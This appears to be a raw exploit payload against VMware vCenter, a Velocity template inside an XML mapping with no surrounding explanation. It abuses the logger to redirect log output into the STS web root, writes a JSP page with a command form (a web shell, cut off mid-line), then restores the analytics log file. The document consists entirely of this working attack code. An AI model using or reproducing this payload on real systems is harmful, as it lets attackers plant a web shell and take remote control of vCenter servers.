 <resourceItemToJsonLdMapping>
<forType>ServiceInstance</forType>
<mappingCode><![CDATA[
$GLOBAL-logger.getLogger().getParent().getAllAppenders().nextElement().setFile("/usr/lib/vmware-sso/vmware-sts/webapps/ROOT/%s")
$GLOBAL-logger.getLogger().getParent().getAllAppenders().nextElement().activateOptions()
$GLOBAL-logger.getLogger().getParent().getAllAppenders().nextElement().setAppend(false)
$GLOBAL-logger.info('<%%@ page import="java.util.*,java.io.*"%%><HTML><BODY><FORM METHOD="GET" NAME="myform" ACTION=""><INPUT TY
$GLOBAL-logger.getLogger().getParent().getAllAppenders().nextElement().setFile("/var/log/vmware/analytics/analytics.log")
$GLOBAL-logger.getLogger().getParent().getAllAppenders().nextElement().activateOptions()
$GLOBAL-logger.getLogger().getParent().getAllAppenders().nextElement().setAppend(true)
#set($modelKey = $LOCAL-resourceItem.resourceItem.getKey())##
#set($objectId = "vim.ServiceInstance:$modelKey.value:$modelKey.serverGuid")##
#set($obj = $LOCAL-cdf20Result.newObject("vim.ServiceInstance", $objectId))##
$obj.addProperty("OSTYPE", "asdasda")##
$obj.addProperty("BUILD", $content-about-build)##
$obj.addProperty("VERSION", $content-about-version)##
]]></mappingCode>